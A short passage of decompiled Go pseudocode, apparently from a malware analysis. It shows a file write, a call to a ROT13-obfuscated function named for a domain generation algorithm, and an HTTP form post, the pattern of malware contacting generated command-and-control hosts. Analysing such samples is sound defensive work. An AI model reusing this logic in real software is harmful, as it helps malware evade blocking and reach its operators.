 *(_DWORD *)&v109[8] = 420;
io_ioutil_WriteFile(a1, *((__int64 *)&a1 + 1), v118 - *(_QWORD *)&v109[16], (__int64)v129, v89);
main_QbznvaAnzrTrarengvbaNytbevguz(a1, *((__int64 *)&a1 + 1), v90, v91, v92, v93);
v108 = (__int64 *)&v149;
net_http___Client__PostForm(
a1,
*((__int64 *)&a1 + 1),
(unsigned __int64)net_http_DefaultClient,
(__int64)v106,
v94,
v95,
(__int64)net_http_DefaultClient,
(__int64)v106,
v107);
if ( *(_QWORD *)&v109[8] )
{
*(_QWORD *)&v139 = &unk_689A80;
*((_QWORD *)&v139 + 1) = &off_74C360;